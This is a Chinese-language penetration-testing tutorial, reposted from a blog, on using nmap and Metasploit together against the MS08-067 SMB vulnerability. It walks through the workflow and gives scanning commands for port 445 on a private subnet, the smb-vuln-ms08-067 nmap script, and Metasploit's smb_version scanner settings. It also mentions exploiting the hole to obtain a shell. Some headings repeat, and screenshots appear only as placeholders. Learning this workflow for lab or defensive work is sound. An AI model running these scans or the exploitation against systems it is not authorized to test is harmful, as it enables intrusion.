(msf5>banner 看一些花里胡哨的东西)

1.nmap 与 msf 配合的完整案例

nmap 与 msf 配合的流程

转载:https://blog.csdn.net/qq_37615098/article/details/103555751

(msf5>banner 看一些花里胡哨的东西)

1.nmap 与 msf 配合的完整案例

nmap 与 msf 配合的流程







0.漏洞发布:无论是操作系统层次还是应用层次的,都会发布漏洞(比如:MS08-067)。我们要关注信息。(微软的漏洞都会以 MS 开头,其他漏洞可能是 CVE-之类的,search 的时候可以查找到)

有时候会发布在公共的平台里面

1.确定需求:找到有这个漏洞的所以主机,漏洞号就是一个名词,不知道哪些机器可能有这些漏洞(MS08-067)。所有要找到

2.扫描定位:用 nmap 来定位问题主机;一般来说,先想到 nmap 这个神器,扫出一个网段(192.168.1.xxx)里面有问题的机器

3.脚本确认:用 google 语法,查找合适的 nmap 脚本(光用 nmap 找到没有用,有些主机是安全的,可能已经打了补丁了。通过 google 语法来找到这样的脚本,来精确定位这个有问题的主机,不单纯你是找到版本号。nmap 有模糊定位的意思,不太准)



4.精确分析:使用 nmap 脚本 smb-vuln-ms08-067.nse

5.下面就交给 msf 临门一脚,就是进攻的脚本。进攻的动作就交给 msf,因为 msf 集成了需对大牛写的脚本,不需要自己写脚本。不仅做攻击,还做后渗透攻击(就是后门的意思)nmap 是不做攻击的

6.积极防范:系统或应用程序补丁的自动化部署(一般是运维批量自动化打补丁)

第一个环节

漏洞发布

如果是微软的,微软网站上会有的(如:MS08-067,前面 08 是年份,后面 067 是批次)

https://docs.microsoft.com/zh-cn/security-updates/securitybulletins/2008/ms08-067

https://sec-wiki.com/(很详细)

第二环节



确定需求,执行扫描,进行初步确认

确定下来扫描的指定网段,很多公司可能不止一个网段 (可能:192.168.,172.,10.,),然后就用:nmap -sV -p 445 192.168.29.0/24(看一下这个网段里面,哪些设备的 445 端口是开着的。445,就是这个漏洞可以利用的端口)

扫出来 IP,说明潜在的,有漏洞的可能的

第三环节





进一步确认:用 google 黑客语法,查找合适的 nmap 脚本

site:"nmap.org" ms08-067(指定网站到 nmap.org 上,查这个 ms08-067 漏洞编号,用什么脚本去精确定位)

第三环节



精确打击:可以是脚本的形式(.rc 文件)也可以是命令行交互模式.成功的话,就会拿到 shell



Metasploit 对主机扫描和识别

msf可以调用nmap,可以不离开msf的界面做所有的事情,前面加一个db_nmap就可以了

db_nmap -sV 192.168.29.160(扫描主机和端口)



Metasploit SMB 端口扫描

用scanner模块(auxiliary:辅助的;scanner:扫描的)

smb_version这个模块就是针对445的

设定目的主机的范围:set RHOSTS 192.168.29.150-170

设线程程,也可以不设,不设的话,后台就一个线程:set THREADS 11

